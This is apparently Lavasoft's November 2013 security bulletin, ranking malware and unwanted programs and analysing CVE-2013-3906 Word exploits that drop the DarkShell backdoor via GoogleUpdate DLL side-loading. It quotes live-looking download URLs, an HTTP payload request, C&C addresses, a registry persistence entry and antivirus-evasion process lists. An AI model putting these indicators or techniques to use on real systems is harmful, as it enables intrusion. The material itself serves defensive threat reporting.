Lavasoft Security Bulletin: November 2013
Top20 Blocked Malware
| Position | Ad-Aware detection | % of all threats | Change in ranking |
| 1 | Win32.Trojan.Agent | 38.48% | +1.89% |
| 2 | Trojan.Win32.Generic!BT | 28.11% | +0.21% |
| 3 | Exploit.AdobeReader.gen | 0.29% | new |
| 4 | Trojan.Win32.Generic.pak!cobra | 0.26% | -0.70% |
| 5 | Trojan.Win32.Generic!SB.0 | 0.26% | -3.22% |
| 6 | Malware.JS.Generic | 0.19% | -0.82% |
| 7 | Trojan.Win32.FakeAV.oq | 0.17% | new |
| 8 | Virus.Win32.Sality.at | 0.17% | -0.09% |
| 9 | Trojan.Win32.Ramnit.c | 0.15% | -1.03% |
| 10 | Virus.Win32.Sality.ah | 0.14% | -1.16% |
| 11 | Win32.Backdoor.Inject/C | 0.14% | new |
| 12 | Virus.VBS.Ramnit.a | 0.12% | -0.53% |
| 13 | HackTool.Win32.Keygen | 0.11% | -0.58% |
| 14 | Trojan.LNK.Agent.c | 0.11% | new |
| 15 | Virus.Win32.Ramnit.b | 0.10% | -0.32% |
| 16 | Win32.Backdoor.Zaccess | 0.08% | new |
| 17 | Trojan.Win32.Jpgiframe | 0.06% | -0.37% |
| 18 | Virus.Win32.Ramnit.a | 0.05% | -0.52% |
| 19 | Worm.LNK.Jenxcus.aha | 0.04% | new |
| 20 | Trojan.Win32.Kryptik.blxe | 0.04% | new |
The Top 20 malicious programs blocked on PCs
Malware Prevalence Table - November 2013
The table below ranks the most prevalent families seen in November.
| Position | Ad-Aware detection | % of all threats | Change in ranking |
| 1 | Trojan.Win32.Generic!BT | 34.39% | -2.47% |
| 2 | Trojan-Downloader.Win32.LoadMoney.u | 8.02% | +2.20% |
| 3 | Trojan.Win32.Generic.pak!cobra | 7.80% | +1.80% |
| 4 | Virus.Win32.Virut.ce | 6.85% | +4.59% |
| 5 | Virus.Win32.Expiro.gen | 5.15% | +3.18% |
| 6 | Worm.Win32.Gamarue.z | 3.79% | -8.09% |
| 7 | Malware.JS.Generic | 2.72% | +1.44% |
| 8 | Trojan.Win32.Generic!SB.0 | 1.91% | -0.23% |
| 9 | Worm.Win32.Gamarue.n | 1.29% | new |
| 10 | Trojan.Win32.Kryptik.bnre | 1.23% | new |
| 11 | Trojan.Win32.Kryptik.acsn | 0.74% | -0.26% |
| 12 | FraudTool.Win32.FakeRean | 0.61% | -0.02% |
| 13 | Win32.Malware!Drop | 0.52% | -0.29% |
| 14 | TrojanPWS.Win32.OnLineGames.ahj | 0.49% | +0.03% |
| 15 | Trojan-Dropper.Win32.Gepys.a | 0.48% | -0.27% |
| 16 | Trojan.JS.Obfuscator.aa | 0.47% | -0.21% |
| 17 | Trojan.Win32.Vobfus.paa | 0.45% | -0.06% |
| 18 | Trojan.Win32.Ircbot!cobra | 0.44% | new |
| 19 | Trojan.Win32.Desini.a | 0.46% | -0.29% |
| 20 | Trojan.Win32.DotNet.c | 0.42% | -0.19% |
New malicious programs entered the Top 20
A new Fake-AV interface that falsely claims to detect hidden threats on a user’s computer was discovered in the wild in November. It is detected by Ad-Aware as Trojan.Generic.6779300.

Fake AV (MD5: 64eeefff673a9ab54d060842430be2b7) is detected by Ad-Aware as Trojan.Generic.6779300
Ransomware continues to intimidate and scam users. Recent variants claim to be messages from local law enforcement/government organisations that have blocked the affected computer due to violations of laws related to viewing/distributing pornography and downloading torrents. As usual the majority of blockers suggest paying a fine of $300 using MoneyPak, Ukash and PaySafeCard.

Ransomware (MD5: 4de74cbc160042adfe9c012b71b3d935) is detected by Ad-Aware as Gen:Variant.Kazy.289928

Ransomware (MD5: 4f0f38bad8279cc0705cf6dd563c6bc6) is detected by Ad-Aware as Gen:Variant.Kazy.289928

Ransomware (MD5: 6c8bfd752e032fef6a9d168f923a5231) is detected by Ad-Aware as Gen:Variant.Kazy.289928
However we caught the French blocker which suggests paying with a bank card.

Ransomware (MD5: 6c0e73b795787d651606847d73bc326e) is detected by Ad-Aware as Gen:Variant.Strictor.36755
Some ransom families have introduced countdown timers (48 hours on the screenshot below) in the latest versions. Similar timers were used by Cryptoblocker described in the October’s Security Bulletin.

Ransomware (MD5: 8bcc460ca4171cfe6165c3e10caf97fa) is detected by Ad-Aware as Gen:Variant.Kazy.285775
Some of the Trojan-ransoms show the pornography content supposedly found on a user’s computer which is common technique for the most of ransomware.

Ransomware (MD5: 908478d1f1faa539f228bbe4fcf23b6d) is detected by Ad-Aware as Gen:Variant.Kazy.285775
Microsoft Office Zeroday
On 5th November, Microsoft reported a new vulnerability, CVE-2013-3906, when processing Microsoft Word documents. The exploit is embedded in a specially crafted Word document that contains a malformed TIFF image which may cause malicious code execution. The exploit is able to bypass DEP (Data Execution Prevention) and ASLR (Address Space Layout Randomization) protections but will not work while blocking ActiveX controls embedded in documents is enabled.

According to AlienVault Lab the first known attack appeared to target a Pakistani audience as the malicious documents are related to the Pakistani military and Intelligence Service - the downloaded backdoors also connect to C&C located in Pakistan. The documents were dated 22nd of October 2013.
We analyzed several CVE-2013-3906 exploits delivered in DOCX. All of them execute shellcode statically sprayed within the document having the same structure:

Shanti Dyanamite.docx (MD5: 1fd4f3f063d641f84c5776c2c15e4621)
All the shellcode has the identical obfuscated code. It uses runtime linking to load the standard set of functions: kernel32.dll: GetTempPathA, ExitProcess, shell32.dll: ShellExecuteA, urlmon.dll: URLDownloadToFileA.

After execution the shellcode downloads the backdoor.
GET /bruce/winword.exe HTTP/1.1
Host: flatnet.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20101203 Firefox/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
The exploits differ only by malware downloading URL at the end of the shellcode. The below URLs were offline at the time of analysis:
hxxp://myflatnet.com/ralph_3/winword.exe
hxxp://landasc.w100.1860php.com/kor.exe
hxxp://210.19.13.199/java.exe
However, others are still utilized to download the following backdoors:
| URL | DOCX MD5 | MD5 | VT | Country | Comments |

| hxxp://116.255.172.188/zzkk/servers.exe | 6acac212be8f04c55a9592f72df738c2 | 7896b76c83ddcdcb9f269dc242b914eb | 3/46 | China | Certificate: CHENGDU YIWO Tech Development Co., Ltd. |
| hxxp://www.pitdc.org.tw/number/n6.exe | ff593017bef0850d315cb97c0d299b40 | 06ecb99836c510701887b7331db11a46 | 11/48 | Taiwan | The file drops benign GoogleTool.exe (GoogleUpdater.exe) |
The downloaded backdoor in the first case (servers.exe, MD5: 7896b76c83ddcdcb9f269dc242b914eb) contains the stolen certificate:
The second downloaded file is a Trojan-Dropper detected as Dropped:Trojan.Generic.9860611 by Ad-Aware that drops the following files to %Documents and Settings%\%user%\Templates\:
1. GoogleTool.exe (116 648 bytes, MD5: 506708142bc63daba64f2d3ad1dcd5bf) – original GoogleUpdate.exe application, which is signed by Google Inc.:

2. Goopdate.dll (44 544 bytes, MD5: e4cb1ea2667f1b3b712f4402f0737627) – malicious DLL that use the name of the legal GoogleUpdater library.
3. Noew.SAM (143 360 bytes, MD5: 57c2f8891234bcd4034bc830ce64d0c8) – obfuscated PE file.
To automatically run itself each time Windows is booted, the Trojan-Dropper adds the following link to its file to the registry run key:
[HKCU\Software\Microsoft\Windows\CurrentVersion\Run]
"Microsoft" = "%Documents and Settings%\%current user%\Templates\GoogleTool.exe"
The GoogleTool.exe (original name is GoogleUpdate.exe) is designed to link the dll with the hardcoded name “goopdate.dll”.

Unicode strings from GoogleTool.exe (GoogleUpdate.exe)
This peculiarity is used by malware authors to launch a malicious module which has the same name (goopdate.dll). The DLL checks if it has been loaded by GoogleTool.exe to launch the malicious payload “rundll32.exe goopdate.dll,MyExtern”.

The payload of the DLL is decoding the dropped Noew.SAM file:

Which turns into a malicious DLL after decoding (MD5: f573cedb34ef3c92d686f9b03c078589):

The DLL is the DarkShell backdoor detected by 13/46 antiviruses on VirusTotal
Once started the backdoor connects to the following C&C server:
website.baesystems.ca (112.175.79.49:8001)
The server was offline during analysis. According to WhoIs service it is located in South Korea.
The DarkShell provides the remote access to the attacker which allows the following on the infected computer:
- a reverse shell,
- keylogging,
- making screenshots,
- video capture,
- downloading and executing applications,
- collecting system information (Windows version, memory, processor, computer name),
- checking for the installed firewall or antivirus from the list below:
AntiVir
Avast Antivirus
AVG Antivirus
BitDefender
Dr.Web
Kaspersky Antivirus
Nod32 Antivirus 2.x
Ewido Security Suite
McAfee VirusScan
Panda Antivirus/Firewall
Symantec/Norton
PC-cillin Antivirus
F-Secure
Kingsoft Internet Security 2008
NOD32 Antivirus 3.x
Rising Antivirus 2008
Jiangmin Antivirus
360 Antivirus
Norton Personal Firewall
ZoneAlarm
Comodo Firewall
eTrust EZ Firewall
F-Secure Internet Security
McAfee Personal Firewall
Outpost Personal Firewall
Panda Internet Seciruty Suite
Panda Anti-Virus/Firewall
BitDefnder/Bull Guard Antivirus
Rising Firewall
360Safe AntiArp
- checking for the running processes from the list below:
avesvc.exe
ashdisp.exe
avgcc.exe
bdss.exe
spider.exe
avp.exe
nod32krn.exe
ewidoctrl.exe
mcshield.exe
pavfires.exe
ccapp.exe
pccntmon.exe
fssm32.exe
kavstart.exe
egui.exe
ravmon.exe
kvsrvxp.exe
bdagent.exe
issvc.exe
vsmon.exe
cpf.exe
ca.exe
tnbutil.exe
mpfservice.exe
outpost.exe
tpsrv.exe
pavfires.exe
kpf4ss.exe
rfwsrv.exe
antiarp.exe
We can conclude that the attack had several steps that ultimately lead to the backdoor installation. It starts from the exploitation of the recently discovered CVE-2013-3906 vulnerability used in DOCX then continues with downloading and dropping the legitimate GoogleUpdate.exe application to run a malicious DLL which decrypts and executes the backdoor body.

The attack scheme using CVE-2013-3906 and GoogleUpdate
From the analysis the following points come out that help the attack to be undetectable and wide spread:
• Using CVE-2013-3906 discovered in the beginning of November (Microsoft FixIt tool was released that disables TIFF codec on a user’s system).
• Using the legitimate GoogleUpdate application as a malware launcher, it is started from the autorun key in the system registry.
• The backdoor body is obfuscated using a simple shuffling algorithm which helps to avoid detection.
• The backdoor (DarkShell) and decoding module (goopdate.dll) are implemented as DLLs and loaded by the trusted GoogleUpdate.exe and rundll32.exe processes.
We are expecting more attacks using the CVE-2013-3906 vulnerability in DOCX files the next month and recommend our readers to install FixIt from Microsoft or install Ad-Aware antivirus.
Bots Review
Table: Bots under analysis (November 2013, Lavasoft MAS).
| Bot's name | October Count | November Count | Changes |
| Zbot | 505 | 253 | -24.1% |
| Cycbot | 78 | 31 | -4.5% |
| Kelihos | 700 | 608 | -8.8% |
| NrgBot/Dorkbot | 282 | 137 | -13.9% |
| Blazebot | 2 | 7 | 0.5% |
| Shiz | 13 | 9 | -0.4% |
| Total | 1580 | 1045 |
Bot distribution in November:

Kelihos
This month we observed new file names in the URLs used to download Kelihos updates:
whiteh1.exe boris03.exe dun0006.exe setup21.exe setup22.exe nimble2.exe safpro01.exe inkr001.exe
We noticed that some of the names were slightly modified by incrementing the suffix number, like ‘boris02.exe’ in October and ‘boris03.exe’ in November.
Cycbot. The latest description on Cycbot can be found here. The backdoor can be easily detected by the following connection:
hxxp://TRANSERSDATAFORME.COM/gate.php
Shiz A new description has been added to the Malware Encyclopedia where we continue to see EU domains being used by the backdoor.
Zbot, similar to Shiz, continues to use EU domains to download malicious binaries.
NrgBot/DorkBot
The latest description shows that the bot connects to the phishing domain:
hxxp://api.wipmania.com.stcus.ru/icon/n.api
together with the request to the original one:
hxxp://api.wipmania.com/
It downloads "n.api" file (MD5: 8b6bf3920aee6ad725cdc06bb815cab7) which is an NrgBot update detected by Ad-Aware as Trojan.GenericKD.1433214)
In November, we caught an Rbot variant that used Dropbox to download malware:
hxxps://www.dropbox.com/s/6hmm09s9gg54wep/critical.exe?dl=1
The content downloaded by the link is currently temporarily disabled due a high number of download requests. At the time of analysis the file was Bitcoin Miner tool (MD5: afcf6074a63ed40209cbdf8818e59fea) and detected by Ad-Aware as Trojan.Generic.10020557.
Nrgbot also used Dropbox last month to download BitCoin Miner and Shakblades Worm.
During the month we detected 13 successful downloads from Dropbox by different malware.
Top20 Potentially Unwanted Programs
Below are the Top20 Potentially Unwanted Programs blocked by Ad-Aware on user’s PCs. These are advertising software, browser toolbars, search engines and other programs which change browser start pages and other system settings.
| Position | Ad-Aware detection | % of all threats | Change in ranking |
| 1 | Conduit | 30.73% | -0.66% |
| 2 | Adware.JS.Conduit | 15.00% | -3.82% |
| 3 | MyWebSearch | 12.59% | +0.19% |
| 4 | Win32.PUP.Bandoo | 5.17% | -0.93% |
| 5 | Adware.Linkury | 4.93% | -0.36% |
| 6 | Adware.DealPly | 2.84% | +1.91% |
| 7 | Win32.Toolbar.Iminent | 2.63% | -0.49% |
| 8 | Crossrider | 1.33% | 0.00% |
| 9 | SweetIM | 1.28% | -0.06% |
| 10 | InstallCore | 0.99% | +0.04% |
| 11 | Iminent | 0.97% | -2.15% |
| 12 | Opencandy | 0.90% | new |
| 13 | Babylon | 0.76% | -0.53% |
| 14 | Yontoo | 0.72% | -0.34% |
| 15 | InstallBrain | 0.63% | -1.30% |
| 16 | DomaIQ | 0.60% | +0.02% |
| 17 | DownloadMR | 0.49% | -0.03% |
| 18 | InstallCore.b | 0.46% | -0.01% |
| 19 | Installerex/WebPick | 0.45% | -0.04% |
| 20 | Wajam | 0.44% | -0.13% |
Top20 PUPs detected on user’s PC
Operating Systems

Geographic Location

Share this post:
 Twitter
Twitter